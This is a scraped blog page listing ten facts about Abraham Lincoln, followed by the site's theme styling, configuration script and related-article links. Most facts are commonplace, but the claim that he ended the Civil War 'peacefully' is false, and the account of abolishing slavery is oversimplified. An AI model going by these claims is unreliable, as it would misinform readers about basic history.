<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="795" height="1024" src="https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln-795x1024.jpg" alt="" data-id="563" data-full-url="https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln.jpg" data-link="https://factdarshan.com/?attachment_id=563" class="wp-image-563" srcset="https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln-795x1024.jpg 795w, https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln-233x300.jpg 233w, https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln-768x990.jpg 768w, https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln-696x897.jpg 696w, https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln-326x420.jpg 326w, https://factdarshan.com/wp-content/uploads/2022/01/Abraham-Lincoln.jpg 800w" sizes="(max-width: 795px) 100vw, 795px" /><figcaption class="blocks-gallery-item__caption">Photo Credit: Wikipedia.</figcaption></figure></li></ul></figure>



<p style="font-size:30px"><strong>1-</strong> <strong>His Birth:</strong></p>



<p style="font-size:20px">Abraham Lincoln was born on 12<sup>th</sup> February 1809 in Hodgenville, Kentucky USA in a poor family. His father’s name was Thomas Lincoln and his mother’s name was Nancy Hanks. His mother died when Abraham was just 9 years old.</p>



<p style="font-size:30px"><strong>2-</strong> <strong>His Family:</strong></p>



<p style="font-size:20px">He was married to Mary Tod and he had four children with her. Only his elder son Robert Tod Lincoln could survive while his other children were died in their early age.</p>



<p style="font-size:30px"><strong>3-</strong> <strong>His Girlfriend:</strong></p>



<p style="font-size:20px">Before marrying to Mary Tod, Lincoln was in a relationship with Ann Rutledge. But unfortunately she died in 1835 due to fever or typhoid fever.</p>



<p style="font-size:30px"><strong>4-</strong> <strong>His Profession:</strong></p>



<p style="font-size:20px">He had not taken much formal education but he had educated himself with his hard work. He was a lawyer, Legislator, and U.S Congressman from Illinois and lastly in 1861 he became the President of United States of America.</p>



<p style="font-size:30px"><strong>5-</strong> <strong>As a President:</strong></p>



<p style="font-size:20px">He was the 16<sup>th</sup> President of <a href="https://en.wikipedia.org/wiki/United_States" target="_blank" rel="noreferrer noopener">United States of America</a>. He is known around the world for his welfare works. He made a law and eradicated the slavery system from United States of America. He stopped the American Civil war peacefully.</p>



<p style="font-size:30px"><strong>6- His Assassination:</strong></p>



<p style="font-size:20px">Abraham Lincoln was assassinated by John Wilkes Booth on 14<sup>th</sup> April 1865 just few days after the closure of Civil War. Booth shot Abraham Lincoln’s in his head by a pistol in Ford’s theatre while he watching a play named “Our American cousin”. After his assassination, his body was kept in a special train named as Lincoln Special and the train move around the 7 states of United States of America to memorize the history of the Abraham Lincoln.</p>



<p style="font-size:30px"><strong>7-</strong> <strong>Attempt to steal the Burial body of Abraham Lincoln:</strong></p>



<p style="font-size:20px">In November, 1876 a gang had planned to steal the burial body of Abraham Lincoln. A goon named James ‘Big Jim’ Kinealy from Chicago had tried to steal the burial body and planned to ask for a ransom of $ 200,000 and to freed one his Gang member named Ben Boyd.</p>



<p style="font-size:30px"><strong>8-</strong> <strong>Abraham Lincoln’s love for Cats:</strong></p>



<p style="font-size:20px">Abraham Lincoln loved to pass his time with animal especially with cats. He had been gifted two kitten from William Seward a Secretary of state. He named them as Tabby and Dixie later. As per his friend Caleb Carman, once he told that his cat Dixie is smarter than his cabinet.</p>



<p style="font-size:30px"><strong>9-</strong> <strong>Tallest President:</strong></p>



<p style="font-size:20px">Abraham Lincoln is the tallest President in America till now. His height was 6 feet and 4 inch. James Madison is the shortest president in American history with the height of 5 feet and 4 inch.</p>



<p style="font-size:30px"><strong>10- President of First’s:</strong></p>



<p style="font-size:20px">He was the first president in American History to have beard. He was also the first president on whose name there is a patent. Abraham Lincoln’s patent number is 6469 for ‘Buoying Vessels over shoals’.</p>



<p style="font-size:30px"><strong>Also read this:</strong></p>



<ul style="font-size:20px"><li><a href="https://factdarshan.com/index.php/2022/01/13/10-interesting-facts-about-narendra-modi/" target="_blank" rel="noreferrer noopener">10 Interesting Facts about Narendra Modi.</a></li><li><a href="https://factdarshan.com/index.php/2021/12/29/10-interesting-facts-about-joe-biden/" target="_blank" rel="noreferrer noopener">10 Interesting facts about Joe Biden.</a></li><li><a href="https://factdarshan.com/index.php/2021/09/21/10-most-interesting-facts-about-myanmar/" target="_blank" rel="noreferrer noopener">10 Most Interesting Facts about Myanmar.</a></li></ul>
<div class="post-views post-562 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Post Views:</span>
				<span class="post-views-count">354</span>
			</div></div></div><div class="td_block_wrap tdb_single_tags tdi_24_809 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24_809" >
<style>
/* custom css */
.tdi_24_809 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_24_809 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24_809 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24_809 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_24_809 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://factdarshan.com/index.php/tag/10-interesting-facts-about-abraham-lincoln/">10 interesting facts about Abraham Lincoln</a></li><li><a href="https://factdarshan.com/index.php/tag/abraham-lincoln/">abraham lincoln</a></li><li><a href="https://factdarshan.com/index.php/tag/facts-about-abraham-lincoln/">facts about abraham lincoln</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26_960  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_26_960{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_27_fff td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_fff" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_27_fff" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffactdarshan.com%2Findex.php%2F2022%2F01%2F16%2F10-interesting-facts-about-abraham-lincoln%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+Interesting+Facts+about+Abraham+Lincoln. %0A%0A https://factdarshan.com/index.php/2022/01/16/10-interesting-facts-about-abraham-lincoln/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27_fff">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_29_797  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_29_797{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_797{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_related tdi_30_a77 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_30_a77" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_30_a77 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_30_a77 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_30_a77 .td-subcat-item .td-cur-simple-item {
                color: #7cf47a;
            }

            .td-theme-wrap .tdi_30_a77 .block-title > *,
            .td-theme-wrap .tdi_30_a77 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #7cf47a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_30_a77 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_30_a77 .block-title {
                border-color: #7cf47a;
            }

            
            .td-theme-wrap .tdi_30_a77 .block-title > * {
                color: #073af4;
            }
            
            
            
            .td-theme-wrap .tdi_30_a77 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_30_a77 .td_quote_on_blocks,
            .td-theme-wrap .tdi_30_a77 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_30_a77 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_30_a77 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_30_a77 .td-instagram-user a {
                color: #7cf47a;
            }

            .td-theme-wrap .tdi_30_a77 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_30_a77 .td-load-more-wrap a:hover {
                background-color: #7cf47a;
                border-color: #7cf47a;
            }

            .td-theme-wrap .tdi_30_a77 .td-read-more a,
            .td-theme-wrap .tdi_30_a77 .td-weather-information:before,
            .td-theme-wrap .tdi_30_a77 .td-weather-week:before,
            .td-theme-wrap .tdi_30_a77 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_30_a77 .td-post-category,
            .td-theme-wrap .tdi_30_a77 .td-post-category:hover {
                background-color: #7cf47a;
            }
</style>
<style>
/* custom css */
.tdi_30_a77 .entry-thumb{
					background-position: center 50%;
				}.tdi_30_a77 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_30_a77 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_30_a77 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_30_a77 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_30_a77 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_30_a77 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_30_a77 .td-post-vid-time{
					display: block;
				}.tdi_30_a77 .td-post-category{
					display: inline-block;
				}.tdi_30_a77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_30_a77 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_30_a77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_30_a77 .td-read-more{
					display: none;
				}.tdi_30_a77 .td-post-author-name{
					display: none;
				}.tdi_30_a77 .td-post-date,
				.tdi_30_a77 .td-post-author-name span{
					display: none;
				}.tdi_30_a77 .td-module-comments{
					display: none;
				}.tdi_30_a77 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_30_a77 .block-title a,
				.tdi_30_a77 .block-title span,
				.tdi_30_a77 .td-block-title a,
				.tdi_30_a77 .td-block-title span{
					font-family:Baskerville, "Times New Roman", Times, serif !important;font-size:25px !important;font-weight:700 !important;
				}.tdi_30_a77 .entry-title{
					font-family:Baskerville, "Times New Roman", Times, serif !important;font-size:20px !important;
				}.tdi_30_a77 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_30_a77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_a77 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_30_a77 .td-module-container:before{
					bottom: -9px;
				}.tdi_30_a77 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30_a77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_a77 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_30_a77 .td-module-container:before{
					bottom: -9px;
				}.tdi_30_a77 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30_a77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30_a77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_30_a77 .td-module-container{
					flex-direction: row;
				}.tdi_30_a77 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_30_a77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_30_a77 .td-module-container:before{
					bottom: -13px;
				}.tdi_30_a77 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_30_a77 .td-post-author-name{
					display: inline-block;
				}.tdi_30_a77 .td-post-date,
				.tdi_30_a77 .td-post-author-name span{
					display: inline-block;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30_a77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30_a77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_30_a77 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Baskerville, "Times New Roman", Times, serif !important;font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_30_a77 = new tdBlock();
block_tdi_30_a77.id = "tdi_30_a77";
block_tdi_30_a77.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMjAifQ==","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","f_header_font_size":"25","f_header_font_weight":"700","f_header_font_family":"fs_3","f_title_font_family":"fs_3","header_color":"#7cf47a","header_text_color":"#073af4","mc1_tl":"30","mc1_el":"30","related_articles_posts_limit":"6","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":562,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_30_a77","tdc_css_class":"tdi_30_a77","tdc_css_class_style":"tdi_30_a77_rand_style"}';
block_tdi_30_a77.td_column_number = "2";
block_tdi_30_a77.block_type = "tdb_single_related";
block_tdi_30_a77.post_count = "5";
block_tdi_30_a77.found_posts = "5";
block_tdi_30_a77.header_color = "#7cf47a";
block_tdi_30_a77.ajax_pagination_infinite_stop = "";
block_tdi_30_a77.max_num_pages = "1";
tdBlocksArray.push(block_tdi_30_a77);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_30_a77 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://factdarshan.com/index.php/category/personality-facts/" class="td-post-category">Personality Facts</a>                        <div class="td-module-thumb"><a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/" rel="bookmark" class="td-image-wrap " title="10 Interesting Facts about Saddam Hussein." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://factdarshan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/" rel="bookmark" title="10 Interesting Facts about Saddam Hussein.">10 Interesting Facts about Saddam Hussein.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://factdarshan.com/index.php/author/factdarshangmail-com/">factdarshan@gmail.com</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T15:23:13+00:00" >January 25, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://factdarshan.com/index.php/2022/01/25/10-interesting-facts-about-saddam-hussein/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




1- Who was Saddam Hussein?



Saddam Hussein was an Iraqi Politician and 5th president of the country....</div>
                    
